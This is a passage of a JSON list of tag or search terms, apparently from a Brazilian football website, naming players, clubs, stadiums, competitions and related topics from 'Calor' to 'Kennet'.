Matheus"},{"term":"Calor"},{"term":"Camaçariense"},{"term":"Cambiasso"},{"term":"Camboriú"},{"term":"Camp"},{"term":"Campeoanto Amazonense"},{"term":"Campeonantos"},{"term":"Campeonao Paulista"},{"term":"Campeonatis"},{"term":"Campeonato  Brasileiro"},{"term":"Campeonato  Finlandês"},{"term":"Campeonato Australiano"},{"term":"Campeonato Brasileirao"},{"term":"Campeonato Brasileiro Sub-20"},{"term":"Campeonato Brasileiro Série D"},{"term":"Campeonato Brasileirão"},{"term":"Campeonato Brasilero"},{"term":"Campeonato Cazaque"},{"term":"Campeonato Europeu"},{"term":"Campeonato Fluminense"},{"term":"Campeonato Goianiense"},{"term":"Campeonato Guatemalteco"},{"term":"Campeonato Indiano"},{"term":"Campeonato Montenegrino"},{"term":"Campeonato Norte Americano"},{"term":"Campeonato Norte-Irlandês"},{"term":"Campeonato Panamenho"},{"term":"Campeonato Paulista Série A2"},{"term":"Campeonato Paulista da Terceira Divisão"},{"term":"Campeonato Pernabucano"},{"term":"Campeonato Salvadorenho"},{"term":"Campeonato Sul--Mato-Grossense"},{"term":"Campeonato Tunisiano"},{"term":"Campeonato da CONCACAF"},{"term":"Campeonato de Macau"},{"term":"Campeonato do Kuwait"},{"term":"Campeonato do Uzbequistão"},{"term":"Campeonatos Paulista"},{"term":"Campinas FC"},{"term":"Campo Grande-CE"},{"term":"Campo da Cinelândia"},{"term":"Campo do Unidos do Parque Fernando Jorge"},{"term":"Campoenatos"},{"term":"Campoeonatos"},{"term":"Canadian Premier League"},{"term":"Canaã FC"},{"term":"Canhoteiro"},{"term":"Cannavaro"},{"term":"Capa-Preta"},{"term":"Capitães"},{"term":"Capixabão"},{"term":"Capone"},{"term":"Carapebus"},{"term":"Carbajal"},{"term":"Cards"},{"term":"Careca Bianchesi"},{"term":"Carew"},{"term":"Cariri FC"},{"term":"Carlinhos Bala"},{"term":"Carlos"},{"term":"Carlos Aguilera"},{"term":"Carlos Alexandre"},{"term":"Carlos Coppetti"},{"term":"Carlos Daniel"},{"term":"Carlos Ferro"},{"term":"Carlos Gamarra"},{"term":"Carlos Germano"},{"term":"Carlos Secretário"},{"term":"Carlos Sánchez"},{"term":"Carlos Trucco"},{"term":"Carlos Tévez"},{"term":"Carreata"},{"term":"Carrossel Holandês"},{"term":"Cartola"},{"term":"Cartão Vermelho"},{"term":"Cartões Amarelos"},{"term":"Casa"},{"term":"Casal"},{"term":"Cascavel CR"},{"term":"Cascavel EC"},{"term":"Caso"},{"term":"Cassino Clandestino"},{"term":"Castanhal"},{"term":"Castor de Andrade"},{"term":"Catalino Rivarola"},{"term":"Catê"},{"term":"Cauan"},{"term":"Cauã Camargo"},{"term":"Cavalo"},{"term":"Cavani"},{"term":"CazéTV"},{"term":"Celso Pitta"},{"term":"Celso Teixeira"},{"term":"Celta"},{"term":"Celta de Vigo II"},{"term":"Celtic"},{"term":"Celtic FC"},{"term":"Centro Limoeirense"},{"term":"Centro Poliesportivo João do Pulo"},{"term":"Centro de Alto Rendimento APF"},{"term":"Centrovante"},{"term":"Ceres"},{"term":"Cerezo Osaka"},{"term":"Cesar Tanaka"},{"term":"Chances"},{"term":"Chapa"},{"term":"Chaves"},{"term":"Chay"},{"term":"Cherno More"},{"term":"Chespirito"},{"term":"Chicote da Fronteira"},{"term":"Children's Mercy Park"},{"term":"China League One"},{"term":"Chipre do Norte"},{"term":"Christian Atsu"},{"term":"Christian Eriksen"},{"term":"Christiane Lessa"},{"term":"Christopher"},{"term":"Chute"},{"term":"Chuteira"},{"term":"Cidades"},{"term":"Cincinatti"},{"term":"Cincinnati"},{"term":"Cinco"},{"term":"Cinco Gols"},{"term":"Cincunegui"},{"term":"Circuito"},{"term":"Cirilo"},{"term":"Clarence Seedorf"},{"term":"Classificada"},{"term":"Claudio Borghi"},{"term":"Claudio Caniggia"},{"term":"Claudio Gentile"},{"term":"Claudio Milar"},{"term":"Claudio Reyna"},{"term":"Clebão"},{"term":"Cleverton"},{"term":"Club Bolívar"},{"term":"Club Gimnasia y Esgrima"},{"term":"Club León"},{"term":"Club Nacional de Football"},{"term":"Club de Gimnasia y Esgrima La Plata"},{"term":"Clube Laguna"},{"term":"Clube Novo"},{"term":"Cláudio Caçapa"},{"term":"Cláudio Duarte"},{"term":"Cobertura"},{"term":"Cobh Ramblers"},{"term":"Cobrança"},{"term":"Cobrança de Falta"},{"term":"Cocada"},{"term":"Cocito"},{"term":"Codó"},{"term":"College Station"},{"term":"Colon"},{"term":"Colosso da Lagoa"},{"term":"Coluna Européia"},{"term":"Colônias"},{"term":"Combinado"},{"term":"Combinado Uruguaio"},{"term":"Come-Fogo"},{"term":"Comercial AC"},{"term":"Comercial de Registro"},{"term":"Começo"},{"term":"Comitê Disciplinar"},{"term":"CommBank Stadium"},{"term":"Compositor"},{"term":"Comunicado"},{"term":"Comunicação"},{"term":"Conafut"},{"term":"Concachampions"},{"term":"Concussão"},{"term":"Concórida AC"},{"term":"Conflito"},{"term":"Conquista"},{"term":"Conquista FC"},{"term":"Conselho"},{"term":"Contratado"},{"term":"Contratos"},{"term":"Convite"},{"term":"Copa América 2024"},{"term":"Copa Bandeirantes"},{"term":"Copa Centro-Oeste"},{"term":"Copa Etisalat"},{"term":"Copa FPF"},{"term":"Copa Federação do Bahrein"},{"term":"Copa Field"},{"term":"Copa Galo"},{"term":"Copa Gaúcha"},{"term":"Copa Governador do Estado do Sergipe"},{"term":"Copa Pelé"},{"term":"Copa Rei Fahd"},{"term":"Copa Rio Branco"},{"term":"Copa Santiago"},{"term":"Copa Seromo"},{"term":"Copa Votuporanga"},{"term":"Copa da Macedônia"},{"term":"Copa da Suécia"},{"term":"Copa do Mundo 1950"},{"term":"Copa do Mundo 1982"},{"term":"Copa do Mundo 1994"},{"term":"Copa do Mundo 1998"},{"term":"Copa do Rei do Bahrein"},{"term":"Copetti"},{"term":"Coppetti"},{"term":"Corinthains"},{"term":"Corintians de Caicó"},{"term":"Coronavac"},{"term":"Cortez"},{"term":"Cosmópolis"},{"term":"Costinha"},{"term":"Cotas"},{"term":"Cotton Bowl"},{"term":"Coudet"},{"term":"Craque Imortal"},{"term":"Craques"},{"term":"Crateús EC"},{"term":"Cravinhos"},{"term":"Crianças"},{"term":"Criação"},{"term":"Cris"},{"term":"Cristian"},{"term":"Cristiano Fukuyama"},{"term":"Cristóvão"},{"term":"Cristóvão Borges"},{"term":"Cronista"},{"term":"Cruyff"},{"term":"Crystal Palace"},{"term":"Crítica"},{"term":"Crônica Esportiva"},{"term":"Cura"},{"term":"Curaçao"},{"term":"Curta"},{"term":"Curta-Metragem"},{"term":"Cuzco"},{"term":"Cássio - A Trajetória do maior goleiro da História do Corinthians"},{"term":"Câmara"},{"term":"César Augusto"},{"term":"César Luis Menotti"},{"term":"César Martins"},{"term":"César Ramírez"},{"term":"César Vallejo"},{"term":"D'Alessandro"},{"term":"D. Aquino Sports"},{"term":"DAZN"},{"term":"Daejon Citizen"},{"term":"Daiane Moretti"},{"term":"Daiki Matsuoka"},{"term":"Dallas"},{"term":"Dandara"},{"term":"Daniel Alcarria"},{"term":"Daniel Frasson"},{"term":"Daniel Lopes"},{"term":"Daniel Oliveira"},{"term":"Daniel Passarella"},{"term":"Daniel Polezzi"},{"term":"Daniela dos Anjos"},{"term":"Danilo Pereira"},{"term":"Danrlei"},{"term":"Dante"},{"term":"Danubio FC"},{"term":"Dario Silva"},{"term":"Darío Pereyra"},{"term":"Das Arquibancadas à Presidência 2002"},{"term":"Data"},{"term":"Davi Escher"},{"term":"Davi Gabriel"},{"term":"David Silva"},{"term":"David Trezeguet"},{"term":"Dea"},{"term":"Declarações"},{"term":"Deivid Dentinho"},{"term":"Deivison"},{"term":"Del Piero"},{"term":"Delegação"},{"term":"Demissões"},{"term":"Demitido"},{"term":"Democracia Corintiana"},{"term":"Democrata-GV"},{"term":"Dennis Bergkamp"},{"term":"Dentinho"},{"term":"Dentista"},{"term":"Denuncia"},{"term":"Depoimento"},{"term":"Deportivo FAS"},{"term":"Deportivo ITA"},{"term":"Derby Della Madonnina"},{"term":"Derby Limeirense"},{"term":"Derby Paulista"},{"term":"Derby Paulistano"},{"term":"Derby Rio-Clarense"},{"term":"Derby dos Imigrantes"},{"term":"Derek Freitas"},{"term":"Derlei"},{"term":"Desaparecido"},{"term":"Desenho"},{"term":"Desenvolvimento"},{"term":"Desportiva"},{"term":"Desportiva Aracaju"},{"term":"Desportiva Perilima"},{"term":"Desportivo Aliança"},{"term":"Dezembro"},{"term":"Dhaka"},{"term":"Di Biagio"},{"term":"Di María"},{"term":"Dia 11"},{"term":"Dia 12"},{"term":"Dia 13"},{"term":"Dia 14"},{"term":"Diamante Negro"},{"term":"Diavolo"},{"term":"Dibba FC"},{"term":"Dicá"},{"term":"Didier Drogba"},{"term":"Diego Almeida"},{"term":"Diego Carlos"},{"term":"Diego Cope"},{"term":"Diego Dantas"},{"term":"Diego Gavilán"},{"term":"Diego Lugano"},{"term":"Diego Medina"},{"term":"Diego Placente"},{"term":"Diego Sales"},{"term":"Diego Silva"},{"term":"Diego Simeone"},{"term":"Differdange 03"},{"term":"Dimba"},{"term":"Dinamo Minsk"},{"term":"Dinan-Léhon"},{"term":"Dinei"},{"term":"Diogo Silva"},{"term":"Diogo Vitor"},{"term":"Diosa Izumo"},{"term":"Dirceu Lopes"},{"term":"Direito Desportivo"},{"term":"Diretor Executivo de Futebol"},{"term":"Dirigentes"},{"term":"Disney"},{"term":"Disputa"},{"term":"Dissolução"},{"term":"Ditadura"},{"term":"Dividido"},{"term":"Djair"},{"term":"Dmitriy Andriyakhin"},{"term":"Documentos Técnicos"},{"term":"Dois Anos"},{"term":"Domingão"},{"term":"Dondinho"},{"term":"Dono"},{"term":"Douglas Lima"},{"term":"Douglas Marques"},{"term":"Douglas Silva"},{"term":"Dourados"},{"term":"Dragões da Real"},{"term":"Dribles"},{"term":"Drive Thru"},{"term":"Drogba"},{"term":"Dubai"},{"term":"Dudu Sales"},{"term":"Duelo de Campeões"},{"term":"Dupla"},{"term":"Dwann"},{"term":"Dé Aranha"},{"term":"Década de 90"},{"term":"E-Sports"},{"term":"EC Comercial"},{"term":"EC Cruzeiro-RS"},{"term":"EC Flamengo"},{"term":"EC Floresta"},{"term":"EC Iranduba"},{"term":"EC Rezende"},{"term":"EC Santa Rosa"},{"term":"EC Águia Negra"},{"term":"Edgard Ribeiro do Nascimento"},{"term":"Edilson Capetinha"},{"term":"Edson Abobrão"},{"term":"Edson Callegares"},{"term":"Edson Celulari"},{"term":"Eduardo Alves"},{"term":"Eduardo Biazus"},{"term":"Eduardo Clara"},{"term":"Eduardo Santiago"},{"term":"Eendracht Aalst"},{"term":"Ekstraklasa"},{"term":"El Alto"},{"term":"El Clássico"},{"term":"El Loco"},{"term":"El País"},{"term":"Elano Blummer"},{"term":"Elefantes"},{"term":"Eliandro"},{"term":"Eliel"},{"term":"Eliminado"},{"term":"Eliminatórias CONMEBOL"},{"term":"Eliminatórias Europeias"},{"term":"Elio Sizenando"},{"term":"Elite"},{"term":"Elite CD"},{"term":"Elza Soares"},{"term":"Elói"},{"term":"Embaixadinhas"},{"term":"Emblema"},{"term":"Emerson Pereira"},{"term":"Emirates FC"},{"term":"Emirates Stadium"},{"term":"Emmanuel Adebayor"},{"term":"Empoli FC"},{"term":"Empresários"},{"term":"Encerrado"},{"term":"Enchentes"},{"term":"Enciclopédia do Futebol"},{"term":"Enzo"},{"term":"Enzo Pérez"},{"term":"Equipe"},{"term":"Eric Cantona"},{"term":"Erick Luís"},{"term":"Erick Salles"},{"term":"Erivelto Silva"},{"term":"Erro"},{"term":"Erzeni"},{"term":"Escanteio"},{"term":"Escobar"},{"term":"Escritor"},{"term":"Esmeradino"},{"term":"Esporte Espetacular"},{"term":"Esporte Interativo"},{"term":"Esportiva"},{"term":"Esportiva Guaratinguetá"},{"term":"Esportivo"},{"term":"Esquadrão de Aço"},{"term":"Estado Grave"},{"term":"Estados"},{"term":"Estaduais"},{"term":"Estevão"},{"term":"Estocolmo"},{"term":"Estrela"},{"term":"Estrela Potiguar"},{"term":"Estrelas"},{"term":"Estudiantes de Guarico"},{"term":"Estádio Al Nahyan"},{"term":"Estádio Al Thumana"},{"term":"Estádio Allianz Parque"},{"term":"Estádio Alonso Carvalho Braga"},{"term":"Estádio Alonso de Carvalho Braga"},{"term":"Estádio Aluizão"},{"term":"Estádio Anexo Príncipe Moulay Abdellah"},{"term":"Estádio Aníbal Toledo"},{"term":"Estádio Arsenio Enrico"},{"term":"Estádio Atílio Marotti"},{"term":"Estádio Augusto Schmidt"},{"term":"Estádio Baenão"},{"term":"Estádio Banco de Guayaquil"},{"term":"Estádio Benito Agnello Castellano"},{"term":"Estádio Bento Freitas"},{"term":"Estádio CIC Walter Ribeiro"},{"term":"Estádio Caetano Peretti"},{"term":"Estádio Caio Martins"},{"term":"Estádio Carlos de Alencar Pinto"},{"term":"Estádio Cartagonova"},{"term":"Estádio Cepeusp"},{"term":"Estádio Christian Benítez Betancourt"},{"term":"Estádio Ciudad de Lanús"},{"term":"Estádio Claudio Rodante"},{"term":"Estádio Cláudio Rodante"},{"term":"Estádio Comendador Roberto Ugolini"},{"term":"Estádio Cícero Miranda"},{"term":"Estádio DY Patil Sports"},{"term":"Estádio Defelê"},{"term":"Estádio Distriral do Inamar"},{"term":"Estádio Distrital Vila Alice"},{"term":"Estádio Dito Souza"},{"term":"Estádio Domenico Paolo Metidieri"},{"term":"Estádio Domingos Machado de Lima"},{"term":"Estádio Douradão"},{"term":"Estádio Dário Rodrigues Leite"},{"term":"Estádio Eduardo Guinle"},{"term":"Estádio Elcy Resende"},{"term":"Estádio Elzir Cabral"},{"term":"Estádio Estrela D'Alva"},{"term":"Estádio Etelvino Mendonça"},{"term":"Estádio Francisco Novelletto"},{"term":"Estádio Germano Krueger"},{"term":"Estádio Gigante de Arroyto"},{"term":"Estádio Giullite Coutinho"},{"term":"Estádio Jassim Bin Hamad"},{"term":"Estádio João Ribeiro"},{"term":"Estádio Kléber Andrade"},{"term":"Estádio La Olla"},{"term":"Estádio Lourival Gomes"},{"term":"Estádio Luthero Lopes"},{"term":"Estádio Maduzão"},{"term":"Estádio Malvinas Argentinas"},{"term":"Estádio Marcelo Bielsa"},{"term":"Estádio Marrentão"},{"term":"Estádio Metropolitano"},{"term":"Estádio Michel D'Ornano"},{"term":"Estádio Moacir Bento da Graça"},{"term":"Estádio Morenão"},{"term":"Estádio Municipal Carlos Ferracini"},{"term":"Estádio Municipal Sócrates Stamato"},{"term":"Estádio Municipal de Ribeirão Pires"},{"term":"Estádio Nacional da Costa Rica"},{"term":"Estádio Nacional de Singapura"},{"term":"Estádio Nílton Santos"},{"term":"Estádio Onésio Brasileiro Alvarenga"},{"term":"Estádio Pacaembu"},{"term":"Estádio Palogrande"},{"term":"Estádio Pandit Jawaharlal Nehru"},{"term":"Estádio Pedro Alves do Nascimento"},{"term":"Estádio Pedro Basso"},{"term":"Estádio Professor Dário Rodrigues Leite"},{"term":"Estádio Renato Silveira"},{"term":"Estádio Resendão"},{"term":"Estádio Riazor"},{"term":"Estádio Ronaldo Junqueira"},{"term":"Estádio Ronaldo Nazário"},{"term":"Estádio Saitama"},{"term":"Estádio Saitama 2002"},{"term":"Estádio Salézio Kindermann"},{"term":"Estádio Santiago Bernabeu"},{"term":"Estádio Sarriá"},{"term":"Estádio Thelmo de Almeida"},{"term":"Estádio Ulrico Mursa"},{"term":"Estádio VGD"},{"term":"Estádio Vail Chaves"},{"term":"Estádio Waldomiro Borges"},{"term":"Estádio Wankdorf"},{"term":"Estádio Zenor Pedrosa Rocha"},{"term":"Estádio da Cidade da Educação"},{"term":"Estádio da Fortaleza"},{"term":"Estádio de Miyagi"},{"term":"Estádio de Moça Bonita"},{"term":"Estádio de São Januário"},{"term":"Estádio de Wembley"},{"term":"Estádio do Baenão"},{"term":"Estádio do Beira Rio"},{"term":"Estádio do Castelão"},{"term":"Estádio do Ferreirão"},{"term":"Estádio do Inamar"},{"term":"Estádio do Sindicato dos Metalúrgicos de Tatuí"},{"term":"Estádio dos Eucaliptos"},{"term":"Estádio Ítalo Mario Limongi"},{"term":"Estáfio Gabriel Marques da Silva"},{"term":"Etapa"},{"term":"Etihad Stadium"},{"term":"Etti Jundiaí"},{"term":"Evandro Tancini"},{"term":"Evandson Eduardo"},{"term":"Everaldo"},{"term":"Everest Equador"},{"term":"Everson"},{"term":"Everton Brito"},{"term":"Everton Santos"},{"term":"Ewerthon"},{"term":"Ex-jogador"},{"term":"Exames"},{"term":"Ezeiza"},{"term":"FC"},{"term":"FC Famalicão"},{"term":"FC Girondins de Bordeaux"},{"term":"FC Pantanal"},{"term":"FC Seoul"},{"term":"FC Viitorul"},{"term":"FCF"},{"term":"FEAC\/Franca"},{"term":"FGTS"},{"term":"FK Atyrau"},{"term":"FK Decic"},{"term":"FNF"},{"term":"FVS"},{"term":"Fabiano"},{"term":"Fabiano Carneiro"},{"term":"Fabinho Paulista"},{"term":"Fabián O'Neill"},{"term":"Fabricio"},{"term":"Fabrizio Ravanelli"},{"term":"Fabuloso"},{"term":"Fabão"},{"term":"Fair Play Financeiro"},{"term":"Faixa de Gaza"},{"term":"Falência"},{"term":"Farnei Coelho"},{"term":"Fase Eliminatória"},{"term":"Faturamento"},{"term":"Fazendense"},{"term":"Fechamento"},{"term":"Federação Pernambucana de Futebol"},{"term":"Federações"},{"term":"Feiticeira"},{"term":"Feitiço"},{"term":"Felipe Augusto"},{"term":"Felipe Baiano"},{"term":"Felipe Cardoso"},{"term":"Felipe Conceição"},{"term":"Felipe Diogo"},{"term":"Felipe Ferreira"},{"term":"Felipe Jarina"},{"term":"Felipe Lima"},{"term":"Felipe Melo"},{"term":"Felipe Soares"},{"term":"Felipe Tigrão"},{"term":"Felipe Valdívia"},{"term":"Fellipe Resende"},{"term":"Feridos"},{"term":"Fernando Gil"},{"term":"Fernando Gomes"},{"term":"Fernando Junior"},{"term":"Fernando Júnior"},{"term":"Fernando Meira"},{"term":"Fernando Menegazzo"},{"term":"Fernando Redondo"},{"term":"Ferroviário do Cabo"},{"term":"Ferroviário-PI"},{"term":"Festa Sul-Americana da Juventude"},{"term":"Fez"},{"term":"Fiesta Conmebol Evolución"},{"term":"Fila 23 anos"},{"term":"Filó"},{"term":"Fina"},{"term":"Finalizado"},{"term":"Finidi"},{"term":"Finidi George"},{"term":"Fio Maravilha"},{"term":"Flagrante"},{"term":"Flavio Ramos"},{"term":"Flecha Negra"},{"term":"Fleitas Solich"},{"term":"Foguete da Noroeste"},{"term":"Fontaine"},{"term":"Football Academy Mohamed VI"},{"term":"Football League Champioship"},{"term":"Fora de Casa"},{"term":"Fortuna Sittard"},{"term":"Foto"},{"term":"Fotografia"},{"term":"Fotos"},{"term":"Fotógrafo"},{"term":"Fox Sports"},{"term":"Foxes"},{"term":"Francesco Coco"},{"term":"Francesco Totti"},{"term":"Francileudo Santos"},{"term":"Franco Baresi"},{"term":"Frank Borghi"},{"term":"Frank Rijkaard"},{"term":"Fraude Fiscal"},{"term":"Frederico Barreiros"},{"term":"Fricson George"},{"term":"Frio"},{"term":"Fumagalli"},{"term":"Futebol Alternativo"},{"term":"Futebol Alternativo TV"},{"term":"Futebol Armênio"},{"term":"Futebol Australiano"},{"term":"Futebol Bahrein"},{"term":"Futebol Beneficente"},{"term":"Futebol Cazaque"},{"term":"Futebol Costarricense"},{"term":"Futebol Feminino Campinas"},{"term":"Futebol Guatemalteco"},{"term":"Futebol Hondurenho"},{"term":"Futebol Letão"},{"term":"Futebol Malaio"},{"term":"Futebol Malta"},{"term":"Futebol Misto"},{"term":"Futebol Norueguês"},{"term":"Futebol Potiguar"},{"term":"Futebol Profissional"},{"term":"Futebol Rondoniense"},{"term":"Futebol Social"},{"term":"Futebol Sérvio"},{"term":"Futebol Tocantinense"},{"term":"Futebol Tunisiano"},{"term":"Futebol Ucraniano"},{"term":"Futebol Universitário"},{"term":"Futebol Uruguai"},{"term":"Futebol de Macau"},{"term":"Futebol do Rio de Janeiro"},{"term":"Fábio Bilica"},{"term":"Fábio Huck"},{"term":"Fábio Lazaro"},{"term":"Fábio Martins"},{"term":"Fábio Matias"},{"term":"Fábio Reis"},{"term":"Félix"},{"term":"Fénix"},{"term":"Férias"},{"term":"Fórmula-1"},{"term":"Fúria"},{"term":"GA Sampaio"},{"term":"GE Renner"},{"term":"GFK Tikves"},{"term":"GR Pague Menos"},{"term":"Gabi Nunes"},{"term":"Gabriel Abreu"},{"term":"Gabriel Caran"},{"term":"Gabriel Castro"},{"term":"Gabriel Coelho"},{"term":"Gabriel Costa"},{"term":"Gabriel Farias"},{"term":"Gabriel Heinze"},{"term":"Gabriel Justino"},{"term":"Gabriel Lopes"},{"term":"Gabriel Oliveira"},{"term":"Gabriel Popó"},{"term":"Gabriel Poveda"},{"term":"Gabriel Rato"},{"term":"Gabriel Razera"},{"term":"Gabriel Santos"},{"term":"Gabriel Vialle"},{"term":"Galego"},{"term":"Galo Pantaneiro"},{"term":"Galo da Borborema"},{"term":"Galo de Jaú"},{"term":"Galo do Seridó"},{"term":"Galvez"},{"term":"Gandula"},{"term":"Ganso"},{"term":"Garcez"},{"term":"Gastos"},{"term":"Gavião Carcará"},{"term":"Gavião Kyikatejê"},{"term":"Gavião do Norte"},{"term":"Gaviões da Fiel"},{"term":"Gaz Metan"},{"term":"Geandro"},{"term":"Genclerbirligi"},{"term":"Genilson"},{"term":"Geninho"},{"term":"Genoa CFC"},{"term":"Genus"},{"term":"Geoff Hurst"},{"term":"George Best"},{"term":"George Weah"},{"term":"Geovane"},{"term":"Geovani Júnior"},{"term":"Geovanni"},{"term":"Geraldino"},{"term":"Geração Perdida"},{"term":"Gerdau"},{"term":"Germano"},{"term":"Gerson Gusmão"},{"term":"Gerson Magrão"},{"term":"Giallorossi"},{"term":"Giants Stadium"},{"term":"Gigante do Vale"},{"term":"Giggs"},{"term":"Gil"},{"term":"Gil Baiano"},{"term":"Gilmar Mendes"},{"term":"Ginga Atlanta"},{"term":"Gino Orlando"},{"term":"Giovanni Pavani"},{"term":"Girona"},{"term":"Girondins Bordeaux"},{"term":"Giuseppe Baresi"},{"term":"Glauber Berti"},{"term":"Glauco Trajano"},{"term":"Glendale"},{"term":"Glória de Vacaria"},{"term":"Godenzonen"},{"term":"Godoy Cruz"},{"term":"Goianésia"},{"term":"Gol 1000"},{"term":"Gol Mais Rápido"},{"term":"Gol mais bonito"},{"term":"Goleiro Artilheiro"},{"term":"Golpe"},{"term":"Goodison Park"},{"term":"Google"},{"term":"Gordon Banks"},{"term":"Governo da Paraíba"},{"term":"Goycochea"},{"term":"Gralak"},{"term":"Gripe"},{"term":"Grupo 11"},{"term":"Grupo 13"},{"term":"Grupo 30"},{"term":"Grupo 8"},{"term":"Grupo City"},{"term":"Grupo Peralta"},{"term":"Grzegorz Lato"},{"term":"Grêmio Desportivo São-Carlense"},{"term":"Guadalupe"},{"term":"Guarany Alagoano"},{"term":"Guardiola"},{"term":"Guerreiras Grená"},{"term":"Guerreiro da Vila"},{"term":"Gui Alves"},{"term":"Guido Beltrão"},{"term":"Guilherme Borges"},{"term":"Guilherme Chersoni"},{"term":"Guilherme Matheus"},{"term":"Guilherme Meira"},{"term":"Guilherme Nascimento"},{"term":"Guilherme Nunes"},{"term":"Guilherme Panambi"},{"term":"Guilherme Roland"},{"term":"Guilherme Santos"},{"term":"Guilherme Silva"},{"term":"Guillermo Schelotto"},{"term":"Guiné"},{"term":"Guiné Equatorial"},{"term":"Guiñazú"},{"term":"Gurias Grenás"},{"term":"Gurupi"},{"term":"Gustavo Gatti"},{"term":"Gustavo Gutchalles"},{"term":"Gustavo Lentz"},{"term":"Gustavo Morinigo"},{"term":"Gustavo Nunes"},{"term":"Gustavo Queiroz"},{"term":"Gustavo Schelotto"},{"term":"Guto Ferreira"},{"term":"Guélor Kanga"},{"term":"Gyeongnam FC"},{"term":"Gêmeas"},{"term":"Haaland"},{"term":"Hatayspor"},{"term":"Heavy Metal"},{"term":"Hegemonia"},{"term":"Heilongjiang Ice City"},{"term":"Heito Roca"},{"term":"Heitor"},{"term":"Helsinque"},{"term":"Helton Silva Arruda"},{"term":"Henan"},{"term":"Henrique Almeida"},{"term":"Henrique Dourado"},{"term":"Henrique Falcão"},{"term":"Herediano"},{"term":"Herick Bianchi"},{"term":"Hertha BSC"},{"term":"Herói"},{"term":"Hespanha"},{"term":"Heytor"},{"term":"Hiago Ribeiro"},{"term":"Hibernians FC"},{"term":"Hidetoshi Nakata"},{"term":"Higuita"},{"term":"Hino"},{"term":"Hinos"},{"term":"Holandês"},{"term":"Homofobia"},{"term":"Homologação"},{"term":"Honda"},{"term":"Honônimos"},{"term":"Hope Internacional"},{"term":"Horizonte FC"},{"term":"Hospitalizado"},{"term":"Huachipato"},{"term":"Hugo Gatti"},{"term":"Hugo Leite"},{"term":"Hull City"},{"term":"Huracán FC"},{"term":"Héctor Cincunegui"},{"term":"I9 Football Tech"},{"term":"IFFHS"},{"term":"III Copa Internacional de Futebol de Base"},{"term":"Iago Telles"},{"term":"Ibercup"},{"term":"Ibn Batouta Stadium"},{"term":"Icone"},{"term":"Idealizador"},{"term":"Idário"},{"term":"Igor"},{"term":"Igor Bolt"},{"term":"Igor Goularte"},{"term":"Ijuí"},{"term":"Ilha do Governador"},{"term":"Impedimento"},{"term":"Impresso"},{"term":"Independente Rivadavia"},{"term":"Independente-AP"},{"term":"Independiente Medellín"},{"term":"Independiente Rivadavia"},{"term":"Independência FC"},{"term":"Indonesia Super League"},{"term":"Influência"},{"term":"Inglewood"},{"term":"Inhumas EC"},{"term":"Iniesta"},{"term":"Inocentado"},{"term":"Inocentados"},{"term":"Inscritos"},{"term":"Instituto 3B"},{"term":"Inteligência"},{"term":"Inteligência Artificial"},{"term":"Intenção"},{"term":"Interdição"},{"term":"Internacional de Lages"},{"term":"Internacional de Santa Maria"},{"term":"International Board"},{"term":"Interventor"},{"term":"Invictos"},{"term":"Inácio Artifon"},{"term":"Inúria Racial"},{"term":"Ipatinga"},{"term":"Ipswich Town"},{"term":"Irmãos"},{"term":"Isaque"},{"term":"Istambul"},{"term":"Istanbul Basaksehir"},{"term":"Itacoatiara"},{"term":"Italo Rodrigues"},{"term":"Itaquera"},{"term":"Itaquerão"},{"term":"Itumbiara"},{"term":"Ivan"},{"term":"Ivan Canela"},{"term":"Iván Córdoba"},{"term":"Iván Helguera"},{"term":"Iñaki Williams"},{"term":"J-Village Cup"},{"term":"JL Chiangmai United"},{"term":"JR Odonto Sports"},{"term":"Jacareí"},{"term":"Jacozinho"},{"term":"Jael"},{"term":"Jaguariúna"},{"term":"Jair"},{"term":"Jair Tavares"},{"term":"Jair da Costa"},{"term":"Januário de Oliveira"},{"term":"Japan Football League"},{"term":"Japonês"},{"term":"Jaraguá EC"},{"term":"Jardel Oliveira"},{"term":"Jardim Regina \/ Capanema"},{"term":"Jarinú"},{"term":"Javier Castrilli"},{"term":"Javier Saviola"},{"term":"Jean Belinho"},{"term":"Jean Dias"},{"term":"Jean Henrique"},{"term":"Jean Mota"},{"term":"Jean Pyerre"},{"term":"Jean-Marie Pfaff"},{"term":"Jefferson Assis"},{"term":"Jefferson Roberto"},{"term":"Jefinho"},{"term":"Jequié"},{"term":"Ji-Paraná"},{"term":"Joanesburgo"},{"term":"Joaquinzão"},{"term":"Jodson"},{"term":"Joel"},{"term":"Jogadora"},{"term":"Jogo Beneficente"},{"term":"Jogo Virtual"},{"term":"Jogos Inusitados"},{"term":"Jogos Noturnos"},{"term":"John Carew"},{"term":"John Egito"},{"term":"John Everson"},{"term":"John Lennon"},{"term":"Joinvile EC"},{"term":"Jonas Eduardo Américo"},{"term":"Jonatan"},{"term":"Jonathan Queiroz"},{"term":"Jorge Barcellos"},{"term":"Jorge Benjor"},{"term":"Jorge Costa"},{"term":"Jorge Fossati"},{"term":"Jorge Henrique"},{"term":"Jorge Luiz"},{"term":"Jorge Saran"},{"term":"Jorge Vieira"},{"term":"Josep Bartomeu"},{"term":"Josué Teixeira"},{"term":"José Altafini"},{"term":"José Aparecido de Oliveira"},{"term":"José Del Solar"},{"term":"José Macia"},{"term":"José Poy"},{"term":"José Ricardo Júnior"},{"term":"José Roberto Wright"},{"term":"Jovens"},{"term":"João Alexandre"},{"term":"João Bosco"},{"term":"João Carlos"},{"term":"João Gomes"},{"term":"João Havelange"},{"term":"João Leite"},{"term":"João Martins"},{"term":"João Paulo Sampaio"},{"term":"João Tabai"},{"term":"João Vieira"},{"term":"Joílson"},{"term":"Juan Antonio Pizzi"},{"term":"Juan Goicoechea"},{"term":"Juan Pablo"},{"term":"Juan Xavier"},{"term":"Jucilei"},{"term":"Judá"},{"term":"Julia Bianchi"},{"term":"Juliano Ravanelli"},{"term":"Julio Olarticoechea"},{"term":"Jundiaí."},{"term":"Junpe"},{"term":"JuveNal"},{"term":"Juventus da Mooca"},{"term":"Jô Soares"},{"term":"Júlio Cruz"},{"term":"Júlio Sérgio"},{"term":"Júnior Goiaba"},{"term":"Júnior Lopes"},{"term":"Júnior Paulista"},{"term":"Júnior Tavares"},{"term":"KF Tirana"},{"term":"KFC Uerdingen"},{"term":"KSC Lokeren"},{"term":"KV Mechelen"},{"term":"Kadir"},{"term":"Kaike"},{"term":"Kaike Bueno"},{"term":"Kailan"},{"term":"Kaique Nicolau"},{"term":"Kaká Mendes"},{"term":"Kalil"},{"term":"Kansas City"},{"term":"Kanu"},{"term":"Karembeu"},{"term":"Karim Benzema"},{"term":"Kaua Mineiro"},{"term":"Kauã Mineiro"},{"term":"Kauê"},{"term":"Keder"},{"term":"Keisuke Honda"},{"term":"Kellyton"},{"term":"Kennet 